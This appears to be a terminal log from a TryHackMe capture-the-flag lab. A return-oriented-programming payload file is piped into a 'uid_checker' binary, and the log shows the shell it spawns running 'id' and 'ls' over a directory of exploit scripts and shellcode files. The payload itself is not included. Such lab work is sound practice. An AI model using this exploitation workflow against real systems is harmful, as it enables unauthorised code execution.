 kali@kali:~/Documents/TryHackMe/DavesBlog$ (cat roppayload; cat) | ./uid_checker
Welcome to the UID checker!
Enter 1 to check your UID or enter 2 to check your GID
id
Invalid choice
1
/bin/sh: 1: 1: not found
id
uid=1000(kali) gid=1000(kali)
groups=1000(kali),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugde
v),109(netdev),118(bluetooth),128(lpadmin),132(scanner)
ls
a1.txt    As.txt      binx.py     core.13059  core.13434  core.9974    peda-session-
uid_checker.txt  shellcode.txt
a2.txt    attack2.py  core.10013  core.13074  core.13507  login.txt    pwnsploit2.py
test.py
a3.txt    attack3.py  core.10027  core.13209  core.9682   necross.py   pwnsploit.py
uid_checker
allAs.py  attack.py   core.12977  core.13236  core.9851   pattern.txt  roppayload